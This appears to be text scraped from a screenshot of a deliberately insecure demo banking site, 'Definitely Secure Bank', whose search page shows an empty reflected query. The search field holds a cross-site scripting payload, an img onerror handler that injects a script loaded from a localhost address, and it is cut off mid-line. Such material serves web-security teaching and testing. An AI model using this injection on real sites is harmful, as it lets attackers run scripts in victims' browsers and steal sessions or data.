 DSB
Definitely Secure Bank
<img src="#" onerror="const a=document.createElement('script');a.src='http://localhost:
Search
Unfortunately, no results were found for .
Back to homepage